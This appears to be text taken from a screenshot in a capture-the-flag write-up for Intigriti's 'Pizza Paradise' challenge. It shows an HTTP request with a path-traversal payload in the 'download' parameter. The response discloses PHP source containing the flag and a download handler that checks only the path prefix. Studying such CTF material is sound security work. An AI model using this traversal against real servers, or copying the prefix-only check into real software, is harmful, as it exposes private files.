 Request
Pretty Raw Hex \n
1 GET /topsecret_a9aedc6c39f654e55275ad8e65e316b3.php?download=
%2Fassets%2Fimages%2F../../topsecret_a9aedc6c39f654e55275ad8e65e316b
3.php HTTP/2
2 Host: pizzaparadise.ctf.intigriti.io
3 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://pizzaparadise.ctf.intigriti.io/topsecret_a9aedc6c39f654e5527
5ad8e65e316b3.php
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 17 Nov 2024 03:46:43 GMT
3 Content-Type: application/octet-stream
4 Content-Length: 1819
5 Server: istio-envoy
6 X-Powered-By: PHP/8.3.13
7 Content-Disposition: attachment;
filename="topsecret_a9aedc6c39f654e55275ad8e65e316b3.php"
8 X-Envoy-Upstream-Service-Time: 1
9
10 <?php
11
12 $flag = 'INTIGRITI{70p_53cr37_m15510n_c0mpl373}';
13
14 if (isset($_GET['download'])) {
15 $file = $_GET['download'];
16 if (strpos($file, '/assets/images/') === 0) {
17 $filePath = __DIR__ . '/' . $file;
18 if (file_exists($filePath)) {
19 header('Content-Type: application/octet-stream');
20 header('Content-Disposition: attachment; filename="' .
basename($filePath) . '"');
21 header('Content-Length: ' . filesize($filePath));
22 readfile($filePath);
23 exit();
24 } else {
25 die('File not found!');
26 }
27 } else {
28 die('File path not allowed!');
29 }
30 }
31 ?>
32
33 <!DOCTYPE html>
34 <html lang="en">